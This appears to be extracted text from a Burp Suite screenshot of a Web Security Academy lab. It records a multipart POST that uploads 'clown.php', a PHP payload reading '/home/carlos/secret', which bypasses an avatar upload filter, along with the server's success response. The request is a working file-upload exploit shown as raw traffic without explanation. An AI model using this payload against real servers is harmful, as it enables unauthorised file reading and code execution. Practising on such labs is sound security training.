 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
100 https://ac3b1f291e83171ac0b8a... POST /my-account/avatar ✓ 403 346 HTML ✓ 18.200.141.238 20
101 https://ac3b1f291e83171ac0b8a... GET /academyLabHeader 101 147 ✓ 18.200.141.238 20
102 https://ac3b1f291e83171ac0b8a... POST /my-account/avatar ✓ ✓ 200 325 HTML ✓ 18.200.141.238 20
Original request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac3b1f291e83171ac0b8a6a400680062.web-security-academy.net
3 Cookie: session=6QANEtWspmJnotAZWeaMu2bOJnNoeZbQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------2826742488314115870822417943​86
9 Content-Length: 544
10 Origin: https://ac3b1f291e83171ac0b8a6a400680062.web-security-academy.net
11 Referer: https://ac3b1f291e83171ac0b8a6a400680062.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------282674248831411587082241794386
21 Content-Disposition: form-data; name="avatar"; filename="clown.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------282674248831411587082241794386
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------282674248831411587082241794386
31 Content-Disposition: form-data; name="csrf"
32
33 IjSwEznpGuziqcR53SDnx54m3SfQO4SG
34 -----------------------------282674248831411587082241794386--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 May 2022 00:15:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 134
8
9 The file avatars/clown.php.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matches